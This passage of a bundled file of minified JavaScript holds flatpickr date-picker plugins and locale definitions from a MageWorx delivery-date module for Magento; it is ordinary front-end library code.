parsedDate=fp.parseDate(secondInput.value);if(parsedDate)\nfp.selectedDates.push(parsedDate);}\nsecondInput.setAttribute(\"data-fp-omit\",\"\");if(fp.config.clickOpens){fp._bind(secondInput,[\"focus\",\"click\"],function(){if(fp.selectedDates[1]){fp.latestSelectedDateObj=fp.selectedDates[1];fp._setHoursFromDate(fp.selectedDates[1]);fp.jumpToDate(fp.selectedDates[1]);}\n_secondInputFocused=true;fp.isOpen=false;fp.open(undefined,config.position===\"left\"?fp._input:secondInput);});fp._bind(fp._input,[\"focus\",\"click\"],function(e){e.preventDefault();fp.isOpen=false;fp.open();});}\nif(fp.config.allowInput)\nfp._bind(secondInput,\"keydown\",function(e){if(e.key===\"Enter\"){fp.setDate([fp.selectedDates[0],secondInput.value],true,dateFormat);secondInput.click();}});if(!config.input)\nfp._input.parentNode&&fp._input.parentNode.insertBefore(secondInput,fp._input.nextSibling);};var plugin={onParseConfig:function(){fp.config.mode=\"range\";dateFormat=fp.config.altInput?fp.config.altFormat:fp.config.dateFormat;},onReady:function(){createSecondInput();fp.config.ignoredFocusElements.push(secondInput);if(fp.config.allowInput){fp._input.removeAttribute(\"readonly\");secondInput.removeAttribute(\"readonly\");}\nelse{secondInput.setAttribute(\"readonly\",\"readonly\");}\nfp._bind(fp._input,\"focus\",function(){fp.latestSelectedDateObj=fp.selectedDates[0];fp._setHoursFromDate(fp.selectedDates[0]);_secondInputFocused=false;fp.jumpToDate(fp.selectedDates[0]);});if(fp.config.allowInput)\nfp._bind(fp._input,\"keydown\",function(e){if(e.key===\"Enter\")\nfp.setDate([fp._input.value,fp.selectedDates[1]],true,dateFormat);});fp.setDate(fp.selectedDates,false);plugin.onValueUpdate(fp.selectedDates);fp.loadedPlugins.push(\"range\");},onPreCalendarPosition:function(){if(_secondInputFocused){fp._positionElement=secondInput;setTimeout(function(){fp._positionElement=fp._input;},0);}},onChange:function(){if(!fp.selectedDates.length){setTimeout(function(){if(fp.selectedDates.length)\nreturn;secondInput.value=\"\";_prevDates=[];},10);}\nif(_secondInputFocused){setTimeout(function(){secondInput.focus();},0);}},onDestroy:function(){if(!config.input)\nsecondInput.parentNode&&secondInput.parentNode.removeChild(secondInput);},onValueUpdate:function(selDates){var _a,_b,_c;if(!secondInput)\nreturn;_prevDates=!_prevDates||selDates.length>=_prevDates.length?__spreadArray([],selDates,true):_prevDates;if(_prevDates.length>selDates.length){var newSelectedDate=selDates[0];var newDates=_secondInputFocused?[_prevDates[0],newSelectedDate]:[newSelectedDate,_prevDates[1]];if(newDates[0].getTime()>newDates[1].getTime()){if(_secondInputFocused){newDates[0]=newDates[1];}\nelse{newDates[1]=newDates[0];}}\nfp.setDate(newDates,false);_prevDates=__spreadArray([],newDates,true);}\n_a=fp.selectedDates.map(function(d){return fp.formatDate(d,dateFormat);}),_b=_a[0],fp._input.value=_b===void 0?\"\":_b,_c=_a[1],secondInput.value=_c===void 0?\"\":_c;},};return plugin;};}\nexport default rangePlugin;","MageWorx_DeliveryDate/js/flatpicker/plugins/scrollPlugin.min.js":"import{getEventTarget}from\"../utils/dom\";if(typeof window.CustomEvent!==\"function\"){var CustomEvent_1=function(typeArg,eventInitDict){eventInitDict=eventInitDict||{bubbles:false,cancelable:false,detail:undefined,};var evt=document.createEvent(\"CustomEvent\");evt.initCustomEvent(typeArg,eventInitDict.bubbles,eventInitDict.cancelable,eventInitDict.detail);return evt;};CustomEvent_1.prototype=window.Event.prototype;window.CustomEvent=CustomEvent_1;}\nfunction delta(e){return Math.max(-1,Math.min(1,e.wheelDelta||-e.deltaY));}\nvar scroll=function(e){e.preventDefault();var ev=new CustomEvent(\"increment\",{bubbles:true,});ev.delta=delta(e);getEventTarget(e).dispatchEvent(ev);};function scrollMonth(fp){return function(e){e.preventDefault();var mDelta=delta(e);fp.changeMonth(mDelta);};}\nfunction scrollPlugin(){return function(fp){var monthScroller=scrollMonth(fp);return{onReady:function(){if(fp.timeContainer){fp.timeContainer.addEventListener(\"wheel\",scroll);}\nif(fp.yearElements){fp.yearElements.forEach(function(yearElem){return yearElem.addEventListener(\"wheel\",scroll);});}\nif(fp.monthElements){fp.monthElements.forEach(function(monthElem){return monthElem.addEventListener(\"wheel\",monthScroller);});}\nfp.loadedPlugins.push(\"scroll\");},onDestroy:function(){if(fp.timeContainer){fp.timeContainer.removeEventListener(\"wheel\",scroll);}\nif(fp.yearElements){fp.yearElements.forEach(function(yearElem){return yearElem.removeEventListener(\"wheel\",scroll);});}\nif(fp.monthElements){fp.monthElements.forEach(function(monthElem){return monthElem.removeEventListener(\"wheel\",monthScroller);});}},};};}\nexport default scrollPlugin;","MageWorx_DeliveryDate/js/flatpicker/plugins/weekSelect/weekSelect.min.js":"import{getEventTarget}from\"../../utils/dom\";function weekSelectPlugin(){return function(fp){function onDayHover(event){var day=getEventTarget(event);if(!day.classList.contains(\"flatpickr-day\"))\nreturn;var days=fp.days.childNodes;var dayIndex=day.$i;var dayIndSeven=dayIndex / 7;var weekStartDay=days[7*Math.floor(dayIndSeven)].dateObj;var weekEndDay=days[7*Math.ceil(dayIndSeven+0.01)-1].dateObj;for(var i=days.length;i--;){var day_1=days[i];var date=day_1.dateObj;if(date>weekEndDay||date<weekStartDay)\nday_1.classList.remove(\"inRange\");else\nday_1.classList.add(\"inRange\");}}\nfunction highlightWeek(){var selDate=fp.latestSelectedDateObj;if(selDate!==undefined&&selDate.getMonth()===fp.currentMonth&&selDate.getFullYear()===fp.currentYear){fp.weekStartDay=fp.days.childNodes[7*Math.floor(fp.selectedDateElem.$i / 7)].dateObj;fp.weekEndDay=fp.days.childNodes[7*Math.ceil(fp.selectedDateElem.$i / 7+0.01)-1].dateObj;}\nvar days=fp.days.childNodes;for(var i=days.length;i--;){var date=days[i].dateObj;if(date>=fp.weekStartDay&&date<=fp.weekEndDay)\ndays[i].classList.add(\"week\",\"selected\");}}\nfunction clearHover(){var days=fp.days.childNodes;for(var i=days.length;i--;)\ndays[i].classList.remove(\"inRange\");}\nfunction onReady(){if(fp.daysContainer!==undefined)\nfp.daysContainer.addEventListener(\"mouseover\",onDayHover);}\nfunction onDestroy(){if(fp.daysContainer!==undefined)\nfp.daysContainer.removeEventListener(\"mouseover\",onDayHover);}\nreturn{onValueUpdate:highlightWeek,onMonthChange:highlightWeek,onYearChange:highlightWeek,onOpen:highlightWeek,onClose:clearHover,onParseConfig:function(){fp.config.mode=\"single\";fp.config.enableTime=false;fp.config.dateFormat=fp.config.dateFormat?fp.config.dateFormat:\"\\\\W\\\\e\\\\e\\\\k #W, Y\";fp.config.altFormat=fp.config.altFormat?fp.config.altFormat:\"\\\\W\\\\e\\\\e\\\\k #W, Y\";},onReady:[onReady,highlightWeek,function(){fp.loadedPlugins.push(\"weekSelect\");},],onDestroy:onDestroy,};};}\nexport default weekSelectPlugin;","MageWorx_DeliveryDate/js/flatpicker/plugins/labelPlugin/labelPlugin.min.js":"function labelPlugin(){return function(fp){return{onReady:function(){var id=fp.input.id;if(!id){return;}\nif(fp.mobileInput){fp.input.removeAttribute(\"id\");fp.mobileInput.id=id;}\nelse if(fp.altInput){fp.input.removeAttribute(\"id\");fp.altInput.id=id;}\nfp.loadedPlugins.push(\"labelPlugin\");},};};}\nexport default labelPlugin;","MageWorx_DeliveryDate/js/flatpicker/plugins/confirmDate/confirmDate.min.js":"var __assign=(this&&this.__assign)||function(){__assign=Object.assign||function(t){for(var s,i=1,n=arguments.length;i<n;i++){s=arguments[i];for(var p in s)if(Object.prototype.hasOwnProperty.call(s,p))\nt[p]=s[p];}\nreturn t;};return __assign.apply(this,arguments);};import{getEventTarget}from\"../../utils/dom\";var defaultConfig={confirmIcon:\"<svg version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' width='17' height='17' viewBox='0 0 17 17'> <g> </g> <path d='M15.418 1.774l-8.833 13.485-4.918-4.386 0.666-0.746 4.051 3.614 8.198-12.515 0.836 0.548z' fill='#000000' /> </svg>\",confirmText:\"OK \",showAlways:false,theme:\"light\",};function confirmDatePlugin(pluginConfig){var config=__assign(__assign({},defaultConfig),pluginConfig);var confirmContainer;var confirmButtonCSSClass=\"flatpickr-confirm\";return function(fp){if(fp.config.noCalendar||fp.isMobile)\nreturn{};return __assign({onKeyDown:function(_,__,___,e){var eventTarget=getEventTarget(e);var isTargetLastFocusableElement=(!fp.config.time_24hr&&eventTarget===fp.amPM)||(fp.config.time_24hr&&((fp.config.enableSeconds&&eventTarget===fp.secondElement)||(!fp.config.enableSeconds&&eventTarget===fp.minuteElement)));if(fp.config.enableTime&&e.key===\"Tab\"&&isTargetLastFocusableElement){e.preventDefault();confirmContainer.focus();}\nelse if(e.key===\"Enter\"&&eventTarget===confirmContainer)\nfp.close();},onReady:function(){confirmContainer=fp._createElement(\"div\",\"\".concat(confirmButtonCSSClass,\" \").concat(config.showAlways?\"visible\":\"\",\" \").concat(config.theme,\"Theme\"),config.confirmText);confirmContainer.tabIndex=-1;confirmContainer.innerHTML+=config.confirmIcon;confirmContainer.addEventListener(\"click\",fp.close);fp.calendarContainer.appendChild(confirmContainer);fp.loadedPlugins.push(\"confirmDate\");}},(!config.showAlways?{onChange:function(_,dateStr){var showCondition=fp.config.enableTime||fp.config.mode===\"multiple\"||fp.loadedPlugins.indexOf(\"monthSelect\")!==-1;var localConfirmContainer=fp.calendarContainer.querySelector(\".\".concat(confirmButtonCSSClass));if(!localConfirmContainer)\nreturn;if(dateStr&&!fp.config.inline&&showCondition&&localConfirmContainer)\nreturn localConfirmContainer.classList.add(\"visible\");localConfirmContainer.classList.remove(\"visible\");},}:{}));};}\nexport default confirmDatePlugin;","MageWorx_DeliveryDate/js/flatpicker/plugins/monthSelect/index.min.js":"var __assign=(this&&this.__assign)||function(){__assign=Object.assign||function(t){for(var s,i=1,n=arguments.length;i<n;i++){s=arguments[i];for(var p in s)if(Object.prototype.hasOwnProperty.call(s,p))\nt[p]=s[p];}\nreturn t;};return __assign.apply(this,arguments);};import{monthToStr}from\"../../utils/formatting\";import{clearNode,getEventTarget}from\"../../utils/dom\";var defaultConfig={shorthand:false,dateFormat:\"F Y\",altFormat:\"F Y\",theme:\"light\",};function monthSelectPlugin(pluginConfig){var config=__assign(__assign({},defaultConfig),pluginConfig);return function(fp){fp.config.dateFormat=config.dateFormat;fp.config.altFormat=config.altFormat;var self={monthsContainer:null};function clearUnnecessaryDOMElements(){if(!fp.rContainer)\nreturn;clearNode(fp.rContainer);for(var index=0;index<fp.monthElements.length;index++){var element=fp.monthElements[index];if(!element.parentNode)\ncontinue;element.parentNode.removeChild(element);}}\nfunction build(){if(!fp.rContainer)\nreturn;self.monthsContainer=fp._createElement(\"div\",\"flatpickr-monthSelect-months\");self.monthsContainer.tabIndex=-1;buildMonths();fp.rContainer.appendChild(self.monthsContainer);fp.calendarContainer.classList.add(\"flatpickr-monthSelect-theme-\".concat(config.theme));}\nfunction buildMonths(){if(!self.monthsContainer)\nreturn;clearNode(self.monthsContainer);var frag=document.createDocumentFragment();for(var i=0;i<12;i++){var month=fp.createDay(\"flatpickr-monthSelect-month\",new Date(fp.currentYear,i),0,i);if(month.dateObj.getMonth()===new Date().getMonth()&&month.dateObj.getFullYear()===new Date().getFullYear())\nmonth.classList.add(\"today\");month.textContent=monthToStr(i,config.shorthand,fp.l10n);month.addEventListener(\"click\",selectMonth);frag.appendChild(month);}\nself.monthsContainer.appendChild(frag);if(fp.config.minDate&&fp.currentYear===fp.config.minDate.getFullYear())\nfp.prevMonthNav.classList.add(\"flatpickr-disabled\");else\nfp.prevMonthNav.classList.remove(\"flatpickr-disabled\");if(fp.config.maxDate&&fp.currentYear===fp.config.maxDate.getFullYear())\nfp.nextMonthNav.classList.add(\"flatpickr-disabled\");else\nfp.nextMonthNav.classList.remove(\"flatpickr-disabled\");}\nfunction bindEvents(){fp._bind(fp.prevMonthNav,\"click\",function(e){e.preventDefault();e.stopPropagation();fp.changeYear(fp.currentYear-1);selectYear();buildMonths();});fp._bind(fp.nextMonthNav,\"click\",function(e){e.preventDefault();e.stopPropagation();fp.changeYear(fp.currentYear+1);selectYear();buildMonths();});fp._bind(self.monthsContainer,\"mouseover\",function(e){if(fp.config.mode===\"range\")\nfp.onMouseOver(getEventTarget(e),\"flatpickr-monthSelect-month\");});}\nfunction setCurrentlySelected(){if(!fp.rContainer)\nreturn;if(!fp.selectedDates.length)\nreturn;var currentlySelected=fp.rContainer.querySelectorAll(\".flatpickr-monthSelect-month.selected\");for(var index=0;index<currentlySelected.length;index++){currentlySelected[index].classList.remove(\"selected\");}\nvar targetMonth=fp.selectedDates[0].getMonth();var month=fp.rContainer.querySelector(\".flatpickr-monthSelect-month:nth-child(\".concat(targetMonth+1,\")\"));if(month){month.classList.add(\"selected\");}}\nfunction selectYear(){var selectedDate=fp.selectedDates[0];if(selectedDate){selectedDate=new Date(selectedDate);selectedDate.setFullYear(fp.currentYear);if(fp.config.minDate&&selectedDate<fp.config.minDate){selectedDate=fp.config.minDate;}\nif(fp.config.maxDate&&selectedDate>fp.config.maxDate){selectedDate=fp.config.maxDate;}\nfp.currentYear=selectedDate.getFullYear();}\nfp.currentYearElement.value=String(fp.currentYear);if(fp.rContainer){var months=fp.rContainer.querySelectorAll(\".flatpickr-monthSelect-month\");months.forEach(function(month){month.dateObj.setFullYear(fp.currentYear);if((fp.config.minDate&&month.dateObj<fp.config.minDate)||(fp.config.maxDate&&month.dateObj>fp.config.maxDate)){month.classList.add(\"flatpickr-disabled\");}\nelse{month.classList.remove(\"flatpickr-disabled\");}});}\nsetCurrentlySelected();}\nfunction selectMonth(e){e.preventDefault();e.stopPropagation();var eventTarget=getEventTarget(e);if(!(eventTarget instanceof Element))\nreturn;if(eventTarget.classList.contains(\"flatpickr-disabled\"))\nreturn;if(eventTarget.classList.contains(\"notAllowed\"))\nreturn;setMonth(eventTarget.dateObj);if(fp.config.closeOnSelect){var single=fp.config.mode===\"single\";var range=fp.config.mode===\"range\"&&fp.selectedDates.length===2;if(single||range)\nfp.close();}}\nfunction setMonth(date){var selectedDate=new Date(fp.currentYear,date.getMonth(),date.getDate());var selectedDates=[];switch(fp.config.mode){case\"single\":selectedDates=[selectedDate];break;case\"multiple\":selectedDates.push(selectedDate);break;case\"range\":if(fp.selectedDates.length===2){selectedDates=[selectedDate];}\nelse{selectedDates=fp.selectedDates.concat([selectedDate]);selectedDates.sort(function(a,b){return a.getTime()-b.getTime();});}\nbreak;}\nfp.setDate(selectedDates,true);setCurrentlySelected();}\nvar shifts={37:-1,39:1,40:3,38:-3,};function onKeyDown(_,__,___,e){var shouldMove=shifts[e.keyCode]!==undefined;if(!shouldMove&&e.keyCode!==13){return;}\nif(!fp.rContainer||!self.monthsContainer)\nreturn;var currentlySelected=fp.rContainer.querySelector(\".flatpickr-monthSelect-month.selected\");var index=Array.prototype.indexOf.call(self.monthsContainer.children,document.activeElement);if(index===-1){var target=currentlySelected||self.monthsContainer.firstElementChild;target.focus();index=target.$i;}\nif(shouldMove){self.monthsContainer.children[(12+index+shifts[e.keyCode])%12].focus();}\nelse if(e.keyCode===13&&self.monthsContainer.contains(document.activeElement)){setMonth(document.activeElement.dateObj);}}\nfunction closeHook(){var _a;if(((_a=fp.config)===null||_a===void 0?void 0:_a.mode)===\"range\"&&fp.selectedDates.length===1)\nfp.clear(false);if(!fp.selectedDates.length)\nbuildMonths();}\nfunction stubCurrentMonth(){config._stubbedCurrentMonth=fp._initialDate.getMonth();fp._initialDate.setMonth(config._stubbedCurrentMonth);fp.currentMonth=config._stubbedCurrentMonth;}\nfunction unstubCurrentMonth(){if(!config._stubbedCurrentMonth)\nreturn;fp._initialDate.setMonth(config._stubbedCurrentMonth);fp.currentMonth=config._stubbedCurrentMonth;delete config._stubbedCurrentMonth;}\nfunction destroyPluginInstance(){if(self.monthsContainer!==null){var months=self.monthsContainer.querySelectorAll(\".flatpickr-monthSelect-month\");for(var index=0;index<months.length;index++){months[index].removeEventListener(\"click\",selectMonth);}}}\nreturn{onParseConfig:function(){fp.config.enableTime=false;},onValueUpdate:setCurrentlySelected,onKeyDown:onKeyDown,onReady:[stubCurrentMonth,clearUnnecessaryDOMElements,build,bindEvents,setCurrentlySelected,function(){fp.config.onClose.push(closeHook);fp.loadedPlugins.push(\"monthSelect\");},],onDestroy:[unstubCurrentMonth,destroyPluginInstance,function(){fp.config.onClose=fp.config.onClose.filter(function(hook){return hook!==closeHook;});},],};};}\nexport default monthSelectPlugin;","MageWorx_DeliveryDate/js/flatpicker/l10n/tr.min.js":"var fp=typeof window!==\"undefined\"&&window.flatpickr!==undefined?window.flatpickr:{l10ns:{},};export var Turkish={weekdays:{shorthand:[\"Paz\",\"Pzt\",\"Sal\",\"\u00c7ar\",\"Per\",\"Cum\",\"Cmt\"],longhand:[\"Pazar\",\"Pazartesi\",\"Sal\u0131\",\"\u00c7ar\u015famba\",\"Per\u015fembe\",\"Cuma\",\"Cumartesi\",],},months:{shorthand:[\"Oca\",\"\u015eub\",\"Mar\",\"Nis\",\"May\",\"Haz\",\"Tem\",\"A\u011fu\",\"Eyl\",\"Eki\",\"Kas\",\"Ara\",],longhand:[\"Ocak\",\"\u015eubat\",\"Mart\",\"Nisan\",\"May\u0131s\",\"Haziran\",\"Temmuz\",\"A\u011fustos\",\"Eyl\u00fcl\",\"Ekim\",\"Kas\u0131m\",\"Aral\u0131k\",],},firstDayOfWeek:1,ordinal:function(){return\".\";},rangeSeparator:\" - \",weekAbbreviation:\"Hf\",scrollTitle:\"Art\u0131rmak i\u00e7in kayd\u0131r\u0131n\",toggleTitle:\"A\u00e7/Kapa\",amPM:[\"\u00d6\u00d6\",\"\u00d6S\"],time_24hr:true,};fp.l10ns.tr=Turkish;export default fp.l10ns;","MageWorx_DeliveryDate/js/flatpicker/l10n/fo.min.js":"var fp=typeof window!==\"undefined\"&&window.flatpickr!==undefined?window.flatpickr:{l10ns:{},};export var Faroese={weekdays:{shorthand:[\"Sun\",\"M\u00e1n\",\"T\u00fds\",\"Mik\",\"H\u00f3s\",\"Fr\u00ed\",\"Ley\"],longhand:[\"Sunnudagur\",\"M\u00e1nadagur\",\"T\u00fdsdagur\",\"Mikudagur\",\"H\u00f3sdagur\",\"Fr\u00edggjadagur\",\"Leygardagur\",],},months:{shorthand:[\"Jan\",\"Feb\",\"Mar\",\"Apr\",\"Mai\",\"Jun\",\"Jul\",\"Aug\",\"Sep\",\"Okt\",\"Nov\",\"Des\",],longhand:[\"Januar\",\"Februar\",\"Mars\",\"Apr\u00edl\",\"Mai\",\"Juni\",\"Juli\",\"August\",\"Septembur\",\"Oktobur\",\"Novembur\",\"Desembur\",],},ordinal:function(){return\".\";},firstDayOfWeek:1,rangeSeparator:\" til \",weekAbbreviation:\"vika\",scrollTitle:\"Rulla fyri at broyta\",toggleTitle:\"Tr\u00fdst fyri at skifta\",yearAriaLabel:\"\u00c1r\",time_24hr:true,};fp.l10ns.fo=Faroese;export default fp.l10ns;","MageWorx_DeliveryDate/js/flatpicker/l10n/cat.min.js":"var fp=typeof window!==\"undefined\"&&window.flatpickr!==undefined?window.flatpickr:{l10ns:{},};export var Catalan={weekdays:{shorthand:[\"Dg\",\"Dl\",\"Dt\",\"Dc\",\"Dj\",\"Dv\",\"Ds\"],longhand:[\"Diumenge\",\"Dilluns\",\"Dimarts\",\"Dimecres\",\"Dijous\",\"Divendres\",\"Dissabte\",],},months:{shorthand:[\"Gen\",\"Febr\",\"Mar\u00e7\",\"Abr\",\"Maig\",\"Juny\",\"Jul\",\"Ag\",\"Set\",\"Oct\",\"Nov\",\"Des\",],longhand:[\"Gener\",\"Febrer\",\"Mar\u00e7\",\"Abril\",\"Maig\",\"Juny\",\"Juliol\",\"Agost\",\"Setembre\",\"Octubre\",\"Novembre\",\"Desembre\",],},ordinal:function(nth){var s=nth%100;if(s>3&&s<21)\nreturn\"\u00e8\";switch(s%10){case 1:return\"r\";case 2:return\"n\";case 3:return\"r\";case 4:return\"t\";default:return\"\u00e8\";}},firstDayOfWeek:1,rangeSeparator:\" a \",time_24hr:true,};fp.l10ns.cat=fp.l10ns.ca=Catalan;export default fp.l10ns;","MageWorx_DeliveryDate/js/flatpicker/l10n/zh.min.js":"var fp=typeof window!==\"undefined\"&&window.flatpickr!==undefined?window.flatpickr:{l10ns:{},};export var Mandarin={weekdays:{shorthand:[\"\u5468\u65e5\",\"\u5468\u4e00\",\"\u5468\u4e8c\",\"\u5468\u4e09\",\"\u5468\u56db\",\"\u5468\u4e94\",\"\u5468\u516d\"],longhand:[\"\u661f\u671f\u65e5\",\"\u661f\u671f\u4e00\",\"\u661f\u671f\u4e8c\",\"\u661f\u671f\u4e09\",\"\u661f\u671f\u56db\",\"\u661f\u671f\u4e94\",\"\u661f\u671f\u516d\",],},months:{shorthand:[\"\u4e00\u6708\",\"\u4e8c\u6708\",\"\u4e09\u6708\",\"\u56db\u6708\",\"\u4e94\u6708\",\"\u516d\u6708\",\"\u4e03\u6708\",\"\u516b\u6708\",\"\u4e5d\u6708\",\"\u5341\u6708\",\"\u5341\u4e00\u6708\",\"\u5341\u4e8c\u6708\",],longhand:[\"\u4e00\u6708\",\"\u4e8c\u6708\",\"\u4e09\u6708\",\"\u56db\u6708\",\"\u4e94\u6708\",\"\u516d\u6708\",\"\u4e03\u6708\",\"\u516b\u6708\",\"\u4e5d\u6708\",\"\u5341\u6708\",\"\u5341\u4e00\u6708\",\"\u5341\u4e8c\u6708\",],},rangeSeparator:\" \u81f3 \",weekAbbreviation:\"\u5468\",scrollTitle:\"\u6eda\u52a8\u5207\u6362\",toggleTitle:\"\u70b9\u51fb\u5207\u6362 12/24 \u5c0f\u65f6\u65f6\u5236\",};fp.l10ns.zh=Mandarin;export default fp.l10ns;","MageWorx_DeliveryDate/js/flatpicker/l10n/eo.min.js":"var fp=typeof window!==\"undefined\"&&window.flatpickr!==undefined?window.flatpickr:{l10ns:{},};export var Esperanto={firstDayOfWeek:1,rangeSeparator:\" \u011dis \",weekAbbreviation:\"Sem\",scrollTitle:\"Rulumu por pligrandigi la valoron\",toggleTitle:\"Klaku por \u015dalti\",weekdays:{shorthand:[\"Dim\",\"Lun\",\"Mar\",\"Mer\",\"\u0134a\u016d\",\"Ven\",\"Sab\"],longhand:[\"diman\u0109o\",\"lundo\",\"mardo\",\"merkredo\",\"\u0135a\u016ddo\",\"vendredo\",\"sabato\",],},months:{shorthand:[\"Jan\",\"Feb\",\"Mar\",\"Apr\",\"Maj\",\"Jun\",\"Jul\",\"A\u016dg\",\"Sep\",\"Okt\",\"Nov\",\"Dec\",],longhand:[\"januaro\",\"februaro\",\"marto\",\"aprilo\",\"majo\",\"junio\",\"julio\",\"a\u016dgusto\",\"septembro\",\"oktobro\",\"novembro\",\"decembro\",],},ordinal:function(){return\"-a\";},time_24hr:true,};fp.l10ns.eo=Esperanto;export default fp.l10ns;","MageWorx_DeliveryDate/js/flatpicker/l10n/et.min.js":"var fp=typeof window!==\"undefined\"&&window.flatpickr!==undefined?window.flatpickr:{l10ns:{},};export var Estonian={weekdays:{shorthand:[\"P\",\"E\",\"T\",\"K\",\"N\",\"R\",\"L\"],longhand:[\"P\u00fchap\u00e4ev\",\"Esmasp\u00e4ev\",\"Teisip\u00e4ev\",\"Kolmap\u00e4ev\",\"Neljap\u00e4ev\",\"Reede\",\"Laup\u00e4ev\",],},months:{shorthand:[\"Jaan\",\"Veebr\",\"M\u00e4rts\",\"Apr\",\"Mai\",\"Juuni\",\"Juuli\",\"Aug\",\"Sept\",\"Okt\",\"Nov\",\"Dets\",],longhand:[\"Jaanuar\",\"Veebruar\",\"M\u00e4rts\",\"Aprill\",\"Mai\",\"Juuni\",\"Juuli\",\"August\",\"September\",\"Oktoober\",\"November\",\"Detsember\",],},firstDayOfWeek:1,ordinal:function(){return\".\";},weekAbbreviation:\"N\u00e4d\",rangeSeparator:\" kuni \",scrollTitle:\"Keri, et suurendada\",toggleTitle:\"Kl\u00f5psa, et vahetada\",time_24hr:true,};fp.l10ns.et=Estonian;export default fp.l10ns;","MageWorx_DeliveryDate/js/flatpicker/l10n/uz_latn.min.js":"var fp=typeof window!==\"undefined\"&&window.flatpickr!==undefined?window.flatpickr:{l10ns:{},};export var UzbekLatin={weekdays:{shorthand:[\"Ya\",\"Du\",\"Se\",\"Cho\",\"Pa\",\"Ju\",\"Sha\"],longhand:[\"Yakshanba\",\"Dushanba\",\"Seshanba\",\"Chorshanba\",\"Payshanba\",\"Juma\",\"Shanba\",],},months:{shorthand:[\"Yan\",\"Fev\",\"Mar\",\"Apr\",\"May\",\"Iyun\",\"Iyul\",\"Avg\",\"Sen\",\"Okt\",\"Noy\",\"Dek\",],longhand:[\"Yanvar\",\"Fevral\",\"Mart\",\"Aprel\",\"May\",\"Iyun\",\"Iyul\",\"Avgust\",\"Sentabr\",\"Oktabr\",\"Noyabr\",\"Dekabr\",],},firstDayOfWeek:1,ordinal:function(){return\"\";},rangeSeparator:\" \u2014 \",weekAbbreviation:\"Hafta\",scrollTitle:\"Kattalashtirish uchun aylantiring\",toggleTitle:\"O\u2018tish uchun bosing\",amPM:[\"AM\",\"PM\"],yearAriaLabel:\"Yil\",time_24hr:true,};fp.l10ns[\"uz_latn\"]=UzbekLatin;export default fp.l10ns;","MageWorx_DeliveryDate/js/flatpicker/l10n/ru.min.js":"var fp=typeof window!==\"undefined\"&&window.flatpickr!==undefined?window.flatpickr:{l10ns:{},};export var Russian={weekdays:{shorthand:[\"\u0412\u0441\",\"\u041f\u043d\",\"\u0412\u0442\",\"\u0421\u0440\",\"\u0427\u0442\",\"\u041f\u0442\",\"\u0421\u0431\"],longhand:[\"\u0412\u043e\u0441\u043a\u0440\u0435\u0441\u0435\u043d\u044c\u0435\",\"\u041f\u043e\u043d\u0435\u0434\u0435\u043b\u044c\u043d\u0438\u043a\",\"\u0412\u0442\u043e\u0440\u043d\u0438\u043a\",\"\u0421\u0440\u0435\u0434\u0430\",\"\u0427\u0435\u0442\u0432\u0435\u0440\u0433\",\"\u041f\u044f\u0442\u043d\u0438\u0446\u0430\",\"\u0421\u0443\u0431\u0431\u043e\u0442\u0430\",],},months:{shorthand:[\"\u042f\u043d\u0432\",\"\u0424\u0435\u0432\",\"\u041c\u0430\u0440\u0442\",\"\u0410\u043f\u0440\",\"\u041c\u0430\u0439\",\"\u0418\u044e\u043d\u044c\",\"\u0418\u044e\u043b\u044c\",\"\u0410\u0432\u0433\",\"\u0421\u0435\u043d\",\"\u041e\u043a\u0442\",\"\u041d\u043e\u044f\",\"\u0414\u0435\u043a\",],longhand:[\"\u042f\u043d\u0432\u0430\u0440\u044c\",\"\u0424\u0435\u0432\u0440\u0430\u043b\u044c\",\"\u041c\u0430\u0440\u0442\",\"\u0410\u043f\u0440\u0435\u043b\u044c\",\"\u041c\u0430\u0439\",\"\u0418\u044e\u043d\u044c\",\"\u0418\u044e\u043b\u044c\",\"\u0410\u0432\u0433\u0443\u0441\u0442\",\"\u0421\u0435\u043d\u0442\u044f\u0431\u0440\u044c\",\"\u041e\u043a\u0442\u044f\u0431\u0440\u044c\",\"\u041d\u043e\u044f\u0431\u0440\u044c\",\"\u0414\u0435\u043a\u0430\u0431\u0440\u044c\",],},firstDayOfWeek:1,ordinal:function(){return\"\";},rangeSeparator:\" \u2014 \",weekAbbreviation:\"\u041d\u0435\u0434.\",scrollTitle:\"\u041f\u0440\u043e\u043a\u0440\u0443\u0442\u0438\u0442\u0435 \u0434\u043b\u044f \u0443\u0432\u0435\u043b\u0438\u0447\u0435\u043d\u0438\u044f\",toggleTitle:\"\u041d\u0430\u0436\u043c\u0438\u0442\u0435 \u0434\u043b\u044f \u043f\u0435\u0440\u0435\u043a\u043b\u044e\u0447\u0435\u043d\u0438\u044f\",amPM:[\"\u0414\u041f\",\"\u041f\u041f\"],yearAriaLabel:\"\u0413\u043e\u0434\",time_24hr:true,};fp.l10ns.ru=Russian;export default fp.l10ns;","MageWorx_DeliveryDate/js/flatpicker/l10n/nl.min.js":"var fp=typeof window!==\"undefined\"&&window.flatpickr!==undefined?window.flatpickr:{l10ns:{},};export var Dutch={weekdays:{shorthand:[\"zo\",\"ma\",\"di\",\"wo\",\"do\",\"vr\",\"za\"],longhand:[\"zondag\",\"maandag\",\"dinsdag\",\"woensdag\",\"donderdag\",\"vrijdag\",\"zaterdag\",],},months:{shorthand:[\"jan\",\"feb\",\"mrt\",\"apr\",\"mei\",\"jun\",\"jul\",\"aug\",\"sept\",\"okt\",\"nov\",\"dec\",],longhand:[\"januari\",\"februari\",\"maart\",\"april\",\"mei\",\"juni\",\"juli\",\"augustus\",\"september\",\"oktober\",\"november\",\"december\",],},firstDayOfWeek:1,weekAbbreviation:\"wk\",rangeSeparator:\" t/m \",scrollTitle:\"Scroll voor volgende / vorige\",toggleTitle:\"Klik om te wisselen\",time_24hr:true,ordinal:function(nth){if(nth===1||nth===8||nth>=20)\nreturn\"ste\";return\"de\";},};fp.l10ns.nl=Dutch;export default fp.l10ns;","MageWorx_DeliveryDate/js/flatpicker/l10n/my.min.js":"var fp=typeof window!==\"undefined\"&&window.flatpickr!==undefined?window.flatpickr:{l10ns:{},};export var 